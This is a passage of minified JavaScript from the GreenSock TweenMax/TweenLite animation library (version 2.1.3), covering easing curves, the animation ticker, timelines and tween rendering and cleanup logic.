i=u("easing."+e,function(e,t){this._p1=1<=e?e:1,this._p2=(t||n)/(e<1?e:1),this._p3=this._p2/l*(Math.asin(1/this._p1)||0),this._p2=l/this._p2},!0),e=i.prototype=new v;return e.constructor=i,e.getRatio=t,e.config=function(e,t){return new i(e,t)},i})("ElasticOut",function(e){return this._p1*Math.pow(2,-10*e)*Math.sin((e-this._p3)*this._p2)+1},.3),f("ElasticIn",function(e){return-(this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2))},.3),f("ElasticInOut",function(e){return(e*=2)<1?this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*--e)*Math.sin((e-this._p3)*this._p2)*.5+1},.45)),t("Expo",e("ExpoOut",function(e){return 1-Math.pow(2,-10*e)}),e("ExpoIn",function(e){return Math.pow(2,10*(e-1))-.001}),e("ExpoInOut",function(e){return(e*=2)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*(e-1)))})),t("Sine",e("SineOut",function(e){return Math.sin(e*c)}),e("SineIn",function(e){return 1-Math.cos(e*c)}),e("SineInOut",function(e){return-.5*(Math.cos(Math.PI*e)-1)})),u("easing.EaseLookup",{find:function(e){return v.map[e]}},!0),h(s.SlowMo,"SlowMo","ease,"),h(o,"RoughEase","ease,"),h(i,"SteppedEase","ease,"),a},!0)}),tt._gsDefine&&tt._gsQueue.pop()(),void 0!==se&&se.exports&&void 0!==oe?oe:window),d="TweenMax",f={},p=m.document,v=m.GreenSockGlobals=m.GreenSockGlobals||m;if(s=v[d])void 0!==se&&se.exports&&(se.exports=s);else{var _,t,I,L=function(e){for(var t=e.split("."),n=v,i=0;i<t.length;i++)n[t[i]]=n=n[t[i]]||{};return n},h=L("com.greensock"),g=1e-8,D=function(e){for(var t=[],n=e.length,i=0;i!==n;t.push(e[i++]));return t},N=function(){},y=(t=Object.prototype.toString,I=t.call([]),function(e){return null!=e&&(e instanceof Array||"object"==typeof e&&!!e.push&&t.call(e)===I)}),b={},$=function(a,l,c,u){this.sc=b[a]?b[a].sc:[],(b[a]=this).gsClass=null,this.func=c;var h=[];this.check=function(e){for(var t,n,i,r,o=l.length,s=o;-1<--o;)(t=b[l[o]]||new $(l[o],[])).gsClass?(h[o]=t.gsClass,s--):e&&t.sc.push(this);if(0===s&&c){if(i=(n=("com.greensock."+a).split(".")).pop(),r=L(n.join("."))[i]=this.gsClass=c.apply(c,h),u)if(v[i]=f[i]=r,void 0!==se&&se.exports)if(a===d)for(o in se.exports=f[d]=r,f)r[o]=f[o];else f[d]&&(f[d][i]=r);else"function"==typeof define&&define.amd&&define((m.GreenSockAMDPath?m.GreenSockAMDPath+"/":"")+a.split(".").pop(),[],function(){return r});for(o=0;o<this.sc.length;o++)this.sc[o].check()}},this.check(!0)},i=m._gsDefine=function(e,t,n,i){return new $(e,t,n,i)},w=h._class=function(e,t,n){return t=t||function(){},i(e,[],function(){return t},n),t},V=(i.globals=v,[0,0,1,1]),x=w("easing.Ease",function(e,t,n,i){this._func=e,this._type=n||0,this._power=i||0,this._params=t?V.concat(t):V},!0),T=x.map={},e=x.register=function(e,t,n,i){for(var r,o,s,a,l=t.split(","),c=l.length,u=(n||"easeIn,easeOut,easeInOut").split(",");-1<--c;)for(o=l[c],r=i?w("easing."+o,null,!0):h.easing[o]||{},s=u.length;-1<--s;)a=u[s],T[o+"."+a]=T[a+o]=r[a]=e.getRatio?e:e[a]||new e},n=x.prototype;for(n._calcEnd=!1,n.getRatio=function(e){var t,n,i;return this._func?(this._params[0]=e,this._func.apply(null,this._params)):(i=1===(t=this._type)?1-e:2===t?e:e<.5?2*e:2*(1-e),1===(n=this._power)?i*=i:2===n?i*=i*i:3===n?i*=i*i*i:4===n&&(i*=i*i*i*i),1===t?1-i:2===t?i:e<.5?i/2:1-i/2)},o=(r=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--o;)n=r[o]+",Power"+o,e(new x(null,null,1,o),n,"easeOut",!0),e(new x(null,null,2,o),n,"easeIn"+(0===o?",easeNone":"")),e(new x(null,null,3,o),n,"easeInOut");T.linear=h.easing.Linear.easeIn,T.swing=h.easing.Quad.easeInOut;for(var r,B=w("events.EventDispatcher",function(e){this._listeners={},this._eventTarget=e||this}),S=((n=B.prototype).addEventListener=function(e,t,n,i,r){r=r||0;var o,s,a=this._listeners[e],l=0;for(this!==A||_||A.wake(),null==a&&(this._listeners[e]=a=[]),s=a.length;-1<--s;)(o=a[s]).c===t&&o.s===n?a.splice(s,1):0===l&&o.pr<r&&(l=s+1);a.splice(l,0,{c:t,s:n,up:i,pr:r})},n.removeEventListener=function(e,t){var n,i=this._listeners[e];if(i)for(n=i.length;-1<--n;)if(i[n].c===t)return void i.splice(n,1)},n.dispatchEvent=function(e){var t,n,i,r=this._listeners[e];if(r)for(1<(t=r.length)&&(r=r.slice(0)),n=this._eventTarget;-1<--t;)(i=r[t])&&(i.up?i.c.call(i.s||n,{type:e,target:n}):i.c.call(i.s||n))},m.requestAnimationFrame),k=m.cancelAnimationFrame,E=Date.now||function(){return(new Date).getTime()},j=E(),o=(r=["ms","moz","webkit","o"]).length;-1<--o&&!S;)S=m[r[o]+"RequestAnimationFrame"],k=m[r[o]+"CancelAnimationFrame"]||m[r[o]+"CancelRequestAnimationFrame"];w("Ticker",function(e,t){var i,r,o,s,a,l=this,c=E(),n=!(!1===t||!S)&&"auto",u=500,h=33,d="tick",f=function(e){var t,n=E()-j;u<n&&(c+=n-h),j+=n,l.time=(j-c)/1e3,n=l.time-a,(!i||0<n||!0===e)&&(l.frame++,a+=n+(s<=n?.004:s-n),t=!0),!0!==e&&(o=r(f)),t&&l.dispatchEvent(d)};B.call(l),l.time=l.frame=0,l.tick=function(){f(!0)},l.lagSmoothing=function(e,t){if(!arguments.length)return u<1e8;u=e||1e8,h=Math.min(t,u,0)},l.sleep=function(){null!=o&&((n&&k?k:clearTimeout)(o),r=N,o=null,l===A)&&(_=!1)},l.wake=function(e){null!==o?l.sleep():e?c+=-j+(j=E()):10<l.frame&&(j=E()-u+5),r=0===i?N:n&&S?S:function(e){return setTimeout(e,1e3*(a-l.time)+1|0)},l===A&&(_=!0),f(2)},l.fps=function(e){if(!arguments.length)return i;s=1/((i=e)||60),a=this.time+s,l.wake()},l.useRAF=function(e){if(!arguments.length)return n;l.sleep(),n=e,l.fps(i)},l.fps(e),setTimeout(function(){"auto"===n&&l.frame<5&&"hidden"!==(p||{}).visibilityState&&l.useRAF(!1)},1500)}),(n=h.Ticker.prototype=new h.events.EventDispatcher).constructor=h.Ticker;var a=w("core.Animation",function(e,t){this.vars=t=t||{},this._duration=this._totalDuration=e||0,this._delay=Number(t.delay)||0,this._timeScale=1,this._active=!!t.immediateRender,this.data=t.data,this._reversed=!!t.reversed,u&&(_||A.wake(),(e=this.vars.useFrames?c:u).add(this,e._time),this.vars.paused)&&this.paused(!0)}),A=a.ticker=new h.Ticker,U=((n=a.prototype)._dirty=n._gc=n._initted=n._paused=!1,n._totalTime=n._time=0,n._rawPrevTime=-1,n._next=n._last=n._onUpdate=n._timeline=n.timeline=null,n._paused=!1,function(){_&&2e3<E()-j&&("hidden"!==(p||{}).visibilityState||!A.lagSmoothing())&&A.wake();var e=setTimeout(U,2e3);e.unref&&e.unref()}),s=(U(),n.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},n.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},n.resume=function(e,t){return null!=e&&this.seek(e,t),this.paused(!1)},n.seek=function(e,t){return this.totalTime(Number(e),!1!==t)},n.restart=function(e,t){return this.reversed(!1).paused(!1).totalTime(e?-this._delay:0,!1!==t,!0)},n.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},n.render=function(e,t,n){},n.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},n.isActive=function(){var e=this._timeline,t=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(e=e.rawTime(!0))>=t&&e<t+this.totalDuration()/this._timeScale-g},n._enabled=function(e,t){return _||A.wake(),this._gc=!e,this._active=this.isActive(),!0!==t&&(e&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!e&&this.timeline&&this._timeline._remove(this,!0)),!1},n._kill=function(e,t){return this._enabled(!1,!1)},n.kill=function(e,t){return this._kill(e,t),this},n._uncache=function(e){for(var t=e?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},n._swapSelfInParams=function(e){for(var t=e.length,n=e.concat();-1<--t;)"{self}"===e[t]&&(n[t]=this);return n},n._callback=function(e){var t=this.vars,n=t[e],i=t[e+"Params"],r=t[e+"Scope"]||t.callbackScope||this;switch(i?i.length:0){case 0:n.call(r);break;case 1:n.call(r,i[0]);break;case 2:n.call(r,i[0],i[1]);break;default:n.apply(r,i)}},n.eventCallback=function(e,t,n,i){if("on"===(e||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[e];null==t?delete r[e]:(r[e]=t,r[e+"Params"]=y(n)&&-1!==n.join("").indexOf("{self}")?this._swapSelfInParams(n):n,r[e+"Scope"]=i),"onUpdate"===e&&(this._onUpdate=t)}return this},n.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},n.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},n.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},n.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(e>this._duration?this._duration:e,t)):this._time},n.totalTime=function(e,t,n){if(_||A.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(e<0&&!n&&(e+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var i=this._totalDuration,r=this._timeline;if(i<e&&!n&&(e=i),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?i-e:e)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===e&&0!==this._duration||(C.length&&F(),this.render(e,t,!1),C.length&&F())}return this},n.progress=n.totalProgress=function(e,t){var n=this.duration();return arguments.length?this.totalTime(n*e,t):n?this._time/n:this.ratio},n.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline)&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay),this):this._startTime},n.endTime=function(e){return this._startTime+(0!=e?this.totalDuration():this.duration())/this._timeScale},n.timeScale=function(e){if(!arguments.length)return this._timeScale;var t,n;for(e=e||g,this._timeline&&this._timeline.smoothChildTiming&&(n=(t=this._pauseTime)||0===t?t:this._timeline.totalTime(),this._startTime=n-(n-this._startTime)*this._timeScale/e),this._timeScale=e,n=this.timeline;n&&n.timeline;)n._dirty=!0,n.totalDuration(),n=n.timeline;return this},n.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},n.paused=function(e){var t,n,i;return arguments.length?(t=this._timeline,e!=this._paused&&t&&(_||e||A.wake(),i=(n=t.rawTime())-this._pauseTime,!e&&t.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=e?n:null,this._paused=e,this._active=this.isActive(),!e)&&0!=i&&this._initted&&this.duration()&&(n=t.smoothChildTiming?this._totalTime:(n-this._startTime)/this._timeScale,this.render(n,n===this._totalTime,!0)),this._gc&&!e&&this._enabled(!0,!1),this):this._paused},w("core.SimpleTimeline",function(e){a.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0})),O=((n=s.prototype=new a).constructor=s,n.kill()._gc=!1,n._first=n._last=n._recent=null,n._sortChildren=!1,n.add=n.insert=function(e,t,n,i){var r,o;if(e._startTime=Number(t||0)+e._delay,e._paused&&this!==e._timeline&&(e._pauseTime=this.rawTime()-(e._timeline.rawTime()-e._pauseTime)),e.timeline&&e.timeline._remove(e,!0),e.timeline=e._timeline=this,e._gc&&e._enabled(!0,!0),r=this._last,this._sortChildren)for(o=e._startTime;r&&r._startTime>o;)r=r._prev;return r?(e._next=r._next,r._next=e):(e._next=this._first,this._first=e),e._next?e._next._prev=e:this._last=e,e._prev=r,this._recent=e,this._timeline&&this._uncache(!0),this},n._remove=function(e,t){return e.timeline===this&&(t||e._enabled(!1,!0),e._prev?e._prev._next=e._next:this._first===e&&(this._first=e._next),e._next?e._next._prev=e._prev:this._last===e&&(this._last=e._prev),e._next=e._prev=e.timeline=null,e===this._recent&&(this._recent=this._last),this._timeline)&&this._uncache(!0),this},n.render=function(e,t,n){var i,r=this._first;for(this._totalTime=this._time=this._rawPrevTime=e;r;)i=r._next,(r._active||e>=r._startTime&&!r._paused&&!r._gc)&&(r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(e-r._startTime)*r._timeScale,t,n):r.render((e-r._startTime)*r._timeScale,t,n)),r=i},n.rawTime=function(){return _||A.wake(),this._totalTime},w("TweenLite",function(e,t,n){if(a.call(this,t,n),this.render=O.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"==typeof e&&O.selector(e)||e;var i,r,o,n=e.jquery||e.length&&e!==m&&e[0]&&(e[0]===m||e[0].nodeType&&e[0].style&&!e.nodeType),s=this.vars.overwrite;if(this._overwrite=s=null==s?ee[O.defaultOverwrite]:"number"==typeof s?s>>0:ee[s],(n||e instanceof Array||e.push&&y(e))&&"number"!=typeof e[0])for(this._targets=o=D(e),this._propLookup=[],this._siblings=[],i=0;i<o.length;i++)(r=o[i])?"string"==typeof r?"string"==typeof(r=o[i--]=O.selector(r))&&o.splice(i+1,1):r.length&&r!==m&&r[0]&&(r[0]===m||r[0].nodeType&&r[0].style&&!r.nodeType)?(o.splice(i--,1),this._targets=o=o.concat(D(r))):(this._siblings[i]=R(r,this,!1),1===s&&1<this._siblings[i].length&&ie(r,this,null,1,this._siblings[i])):o.splice(i--,1);else this._propLookup={},this._siblings=R(e,this,!1),1===s&&1<this._siblings.length&&ie(e,this,null,1,this._siblings);(this.vars.immediateRender||0===t&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-g,this.render(Math.min(0,-this._delay)))},!0)),z=function(e){return e&&e.length&&e!==m&&e[0]&&(e[0]===m||e[0].nodeType&&e[0].style&&!e.nodeType)},C=((n=O.prototype=new a).constructor=O,n.kill()._gc=!1,n.ratio=0,n._firstPT=n._targets=n._overwrittenProps=n._startAt=null,n._notifyPluginsOfEnabled=n._lazy=!1,O.version="2.1.3",O.defaultEase=n._ease=new x(null,null,1,1),O.defaultOverwrite="auto",O.ticker=A,O.autoSleep=120,O.lagSmoothing=function(e,t){A.lagSmoothing(e,t)},O.selector=m.$||m.jQuery||function(e){var t=m.$||m.jQuery;return t?(O.selector=t)(e):(p=p||m.document)?p.querySelectorAll?p.querySelectorAll(e):p.getElementById("#"===e.charAt(0)?e.substr(1):e):e},[]),q={},H=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,W=/[\+-]=-?[\.\d]/,Y=function(e){for(var t,n=this._firstPT;n;)t=n.blob?1===e&&null!=this.end?this.end:e?this.join(""):this.start:n.c*e+n.s,n.m?t=n.m.call(this._tween,t,this._target||n.t,this._tween):t<1e-6&&-1e-6<t&&!n.blob&&(t=0),n.f?n.fp?n.t[n.p](n.fp,t):n.t[n.p](t):n.t[n.p]=t,n=n._next},K=function(e){return(1e3*e|0)/1e3+""},X=function(e,t,n,i){var r,o,s,a,l,c,u=[],h=0,d="",f=0;for(u.start=e,u.end=t,e=u[0]=e+"",t=u[1]=t+"",n&&(n(u),e=u[0],t=u[1]),u.length=0,r=e.match(H)||[],o=t.match(H)||[],i&&(i._next=null,i.blob=1,u._firstPT=u._applyPT=i),a=o.length,s=0;s<a;s++)c=o[s],d+=(l=t.substr(h,t.indexOf(c,h)-h))||!s?l:",",h+=l.length,f?f=(f+1)%5:"rgba("===l.substr(-5)&&(f=1),c===r[s]||r.length<=s?d+=c:(d&&(u.push(d),d=""),l=parseFloat(r[s]),u.push(l),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:l,c:("="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*parseFloat(c.substr(2)):parseFloat(c)-l)||0,f:0,m:f&&f<4?Math.round:K}),h+=c.length;return(d+=t.substr(h))&&u.push(d),u.setRatio=Y,W.test(t)&&(u.end=null),u},G=function(e,t,n,i,r,o,s,a,l){"function"==typeof i&&(i=i(l||0,e));var l=typeof e[t],c="function"!=l?"":t.indexOf("set")||"function"!=typeof e["get"+t.substr(3)]?t:"get"+t.substr(3),n="get"!==n?n:c?s?e[c](s):e[c]():e[t],c="string"==typeof i&&"="===i.charAt(1),e={t:e,p:t,s:n,f:"function"==l,pg:0,n:r||t,m:o?"function"==typeof o?o:Math.round:0,pr:0,c:c?parseInt(i.charAt(0)+"1",10)*parseFloat(i.substr(2)):parseFloat(i)-n||0};if("number"==typeof n&&("number"==typeof i||c)||(s||isNaN(n)||!c&&isNaN(i)||"boolean"==typeof n||"boolean"==typeof i?(e.fp=s,e={t:X(n,c?parseFloat(e.s)+e.c+(e.s+"").replace(/[0-9\-\.]/g,""):i,a||O.defaultStringFilter,e),p:"setRatio",s:0,c:1,f:2,pg:0,n:r||t,pr:0,m:0}):(e.s=parseFloat(n),c||(e.c=parseFloat(i)-e.s||0))),e.c)return(e._next=this._firstPT)&&(e._next._prev=e),this._firstPT=e},J=O._internals={isArray:y,isSelector:z,lazyTweens:C,blobDif:X},P=O._plugins={},l=J.tweenLookup={},Q=0,Z=J.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1,stagger:1},ee={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},c=a._rootFramesTimeline=new s,u=a._rootTimeline=new s,te=30,F=J.lazyRender=function(){var e,t,n=C.length;for(q={},e=0;e<n;e++)(t=C[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);C.length=0},R=(u._startTime=A.time,c._startTime=A.frame,u._active=c._active=!0,setTimeout(F,1),a._updateRoot=O.render=function(){var e,t,n;if(C.length&&F(),u.render((A.time-u._startTime)*u._timeScale,!1,!1),c.render((A.frame-c._startTime)*c._timeScale,!1,!1),C.length&&F(),A.frame>=te){for(n in te=A.frame+(parseInt(O.autoSleep,10)||120),l){for(e=(t=l[n].tweens).length;-1<--e;)t[e]._gc&&t.splice(e,1);0===t.length&&delete l[n]}if((!(n=u._first)||n._paused)&&O.autoSleep&&!c._first&&1===A._listeners.tick.length){for(;n&&n._paused;)n=n._next;n||A.sleep()}}},A.addEventListener("tick",a._updateRoot),function(e,t,n){var i,r,o=e._gsTweenID;if(l[o||(e._gsTweenID=o="t"+Q++)]||(l[o]={target:e,tweens:[]}),t&&((i=l[o].tweens)[r=i.length]=t,n))for(;-1<--r;)i[r]===t&&i.splice(r,1);return l[o].tweens}),ne=function(e,t,n,i){var r,o,s=e.vars.onOverwrite;return s&&(r=s(e,t,n,i)),(s=O.onOverwrite)&&(o=s(e,t,n,i)),!1!==r&&!1!==o},ie=function(e,t,n,i,r){var o,s,a;if(1===i||4<=i){for(a=r.length,f=0;f<a;f++)if((s=r[f])!==t)s._gc||s._kill(null,e,t)&&(o=!0);else if(5===i)break}else{for(var l,c=t._startTime+g,u=[],h=0,d=0===t._duration,f=r.length;-1<--f;)(s=r[f])===t||s._gc||s._paused||(s._timeline!==t._timeline?(l=l||re(t,0,d),0===re(s,l,d)&&(u[h++]=s)):s._startTime<=c&&s._startTime+s.totalDuration()/s._timeScale>c&&((d||!s._initted)&&c-s._startTime<=2e-8||(u[h++]=s)));for(f=h;-1<--f;)a=(s=u[f])._firstPT,2===i&&s._kill(n,e,t)&&(o=!0),(2!==i||!s._firstPT&&s._initted&&a)&&(2===i||ne(s,t))&&s._enabled(!1,!1)&&(o=!0)}return o},re=function(e,t,n){for(var i=e._timeline,r=i._timeScale,o=e._startTime;i._timeline;){if(o+=i._startTime,r*=i._timeScale,i._paused)return-100;i=i._timeline}return t<(o/=r)?o-t:n&&o===t||!e._initted&&o-t<2e-8?g:(o+=e.totalDuration()/e._timeScale/r)>t+g?0:o-t-g},M=(n._init=function(){var e,t,n,i,r,o,s=this.vars,a=this._overwrittenProps,l=this._duration,c=!!s.immediateRender,u=s.ease,h=this._startAt;if(s.startAt){for(i in h&&(h.render(-1,!0),h.kill()),r={},s.startAt)r[i]=s.startAt[i];if(r.data="isStart",r.overwrite=!1,r.immediateRender=!0,r.lazy=c&&!1!==s.lazy,r.startAt=r.delay=null,r.onUpdate=s.onUpdate,r.onUpdateParams=s.onUpdateParams,r.onUpdateScope=s.onUpdateScope||s.callbackScope||this,this._startAt=O.to(this.target||{},0,r),c)if(0<this._time)this._startAt=null;else if(0!==l)return}else if(s.runBackwards&&0!==l)if(h)h.render(-1,!0),h.kill(),this._startAt=null;else{for(i in 0!==this._time&&(c=!1),n={},s)Z[i]&&"autoCSS"!==i||(n[i]=s[i]);if(n.overwrite=0,n.data="isFromStart",n.lazy=c&&!1!==s.lazy,n.immediateRender=c,this._startAt=O.to(this.target,0,n),c){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=u=u?u instanceof x?u:"function"==typeof u?new x(u,s.easeParams):T[u]||O.defaultEase:O.defaultEase,s.easeParams instanceof Array&&u.config&&(this._ease=u.config.apply(u,s.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(o=this._targets.length,e=0;e<o;e++)this._initProps(this._targets[e],this._propLookup[e]={},this._siblings[e],a?a[e]:null,e)&&(t=!0);else t=this._initProps(this.target,this._propLookup,this._siblings,a,0);if(t&&O._onPluginEvent("_onInitAllProps",this),!a||this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1),s.runBackwards)for(n=this._firstPT;n;)n.s+=n.c,n.c=-n.c,n=n._next;this._onUpdate=s.onUpdate,this._initted=!0},n._initProps=function(e,t,n,i,r){var o,s,a,l,c,u;if(null==e)return!1;if(q[e._gsTweenID]&&F(),!this.vars.css&&e.style&&e!==m&&e.nodeType&&P.css&&!1!==this.vars.autoCSS){var h,d=this.vars,f=e,p={};for(h in d)Z[h]||h in f&&"transform"!==h&&"x"!==h&&"y"!==h&&"width"!==h&&"height"!==h&&"className"!==h&&"border"!==h||!(!P[h]||P[h]&&P[h]._autoCSS)||(p[h]=d[h],delete d[h]);d.css=p}for(o in this.vars)if(u=this.vars[o],Z[o])u&&(u instanceof Array||u.push&&y(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[o]=u=this._swapSelfInParams(u,this));else if(P[o]&&(l=new P[o])._onInitTween(e,this.vars[o],this,r)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:o,pg:1,pr:l._priority,m:0},s=l._overwriteProps.length;-1<--s;)t[l._overwriteProps[s]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else t[o]=G.call(this,e,o,"get",u,o,0,null,this.vars.stringFilter,r);return i&&this._kill(i,e)?this._initProps(e,t,n,i,r):1<this._overwrite&&this._firstPT&&1<n.length&&ie(e,this,t,this._overwrite,n)?(this._kill(t,e),this._initProps(e,t,n,i,r)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(q[e._gsTweenID]=!0),a)},n.render=function(e,t,n){var i,r,o,s,a,l,c,u=this,h=u._time,d=u._duration,f=u._rawPrevTime;if(d-g<=e&&0<=e?(u._totalTime=u._time=d,u.ratio=u._ease._calcEnd?u._ease.getRatio(1):1,u._reversed||(i=!0,r="onComplete",n=n||u._timeline.autoRemoveChildren),0!==d||!u._initted&&u.vars.lazy&&!n||(u._startTime===u._timeline._duration&&(e=0),(f<0||e<=0&&-g<=e||f===g&&"isPause"!==u.data)&&f!==e&&(n=!0,g<f)&&(r="onReverseComplete"),u._rawPrevTime=s=!t||e||f===e?e:g)):e<g?(u._totalTime=u._time=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0,(0!==h||0===d&&0<f)&&(r="onReverseComplete",i=u._reversed),-g<e?e=0:e<0&&(u._active=!1,0!==d||!u._initted&&u.vars.lazy&&!n||(0<=f&&(f!==g||"isPause"!==u.data)&&(n=!0),u._rawPrevTime=s=!t||e||f===e?e:g)),(!u._initted||u._startAt&&u._startAt.progress())&&(n=!0)):(u._totalTime=u._time=e,u._easeType?(a=e/d,(1===(l=u._easeType)||3===l&&.5<=a)&&(a=1-a),3===l&&(a*=2),1===(c=u._easePower)?a*=a:2===c?a*=a*a:3===c?a*=a*a*a:4===c&&(a*=a*a*a*a),u.ratio=1===l?1-a:2===l?a:e/d<.5?a/2:1-a/2):u.ratio=u._ease.getRatio(e/d)),u._time!==h||n){if(!u._initted){if(u._init(),!u._initted||u._gc)return;if(!n&&u._firstPT&&(!1!==u.vars.lazy&&u._duration||u.vars.lazy&&!u._duration))return u._time=u._totalTime=h,u._rawPrevTime=f,C.push(u),void(u._lazy=[e,t]);u._time&&!i?u.ratio=u._ease.getRatio(u._time/d):i&&u._ease._calcEnd&&(u.ratio=u._ease.getRatio(0===u._time?0:1))}for(!1!==u._lazy&&(u._lazy=!1),u._active||!u._paused&&u._time!==h&&0<=e&&(u._active=!0),0===h&&(u._startAt&&(0<=e?u._startAt.render(e,!0,n):r=r||"_dummyGS"),!u.vars.onStart||0===u._time&&0!==d||t||u._callback("onStart")),o=u._firstPT;o;)o.f?o.t[o.p](o.c*u.ratio+o.s):o.t[o.p]=o.c*u.ratio+o.s,o=o._next;u._onUpdate&&(e<0&&u._startAt&&-1e-4!==e&&u._startAt.render(e,!0,n),t||(u._time!==h||i||n)&&u._callback("onUpdate")),!r||u._gc&&!n||(e<0&&u._startAt&&!u._onUpdate&&-1e-4!==e&&u._startAt.render(e,!0,n),i&&(u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),!t&&u.vars[r]&&u._callback(r),0===d&&u._rawPrevTime===g&&s!==g&&(u._rawPrevTime=0))}},n._kill=function(e,t,n){if(null==(e="all"===e?null:e)&&(null==t||t===this.target))return this._lazy=!1,this._enabled(!1,!1);t="string"!=typeof t?t||this._targets||this.target:O.selector(t)||t;var i,r,o,s,a,l,c,u,h,d=n&&this._time&&n._startTime===this._startTime&&this._timeline===n._timeline,f=this._firstPT;if((y(t)||z(t))&&"number"!=typeof t[0])for(i=t.length;-1<--i;)this._kill(e,t[i],n)&&(l=!0);else{if(this._targets){for(i=this._targets.length;-1<--i;)if(t===this._targets[i]){a=this._propLookup[i]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[i]=e?this._overwrittenProps[i]||{}:"all";break}}else{if(t!==this.target)return!1;a=this._propLookup,r=this._overwrittenProps=e?this._overwrittenProps||{}:"all"}if(a){if(c=e||a,u=e!==r&&"all"!==r&&e!==a&&("object"!=typeof e||!e._tempKill),n&&(O.onOverwrite||this.vars.onOverwrite)){for(o in c)a[o]&&(h=h||[]).push(o);if((h||!e)&&!ne(this,n,t,h))return!1}for(o in c)(s=a[o])&&(d&&(s.f?s.t[s.p](s.s):s.t[s.p]=s.s,l=!0),s.pg&&s.t._kill(c)&&(l=!0),s.pg&&0!==s.t._overwriteProps.length||(s._prev?s._prev._next=s._next:s===this._firstPT&&(this._firstPT=s._next),s._next&&(s._next._prev=s._prev),s._next=s._prev=null),delete a[o]),u&&(r[o]=1);!this._firstPT&&this._initted&&f&&this._enabled(!1,!1)}}return l},n.invalidate=function(){this._notifyPluginsOfEnabled&&O._onPluginEvent("_onDisable",this);var e=this._time;return this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],a.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-g,this.render(e,!1,!1!==this.vars.lazy)),this},n._enabled=function(e,t){if(_||A.wake(),e&&this._gc){var n,i=this._targets;if(i)for(n=i.length;-1<--n;)this._siblings[n]=R(i[n],this,!0);else this._siblings=R(this.target,this,!0)}return a.prototype._enabled.call(this,e,t),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&O._onPluginEvent(e?"_onEnable":"_onDisable",this)},O.to=function(e,t,n){return new O(e,t,n)},O.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new O(e,t,n)},O.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new 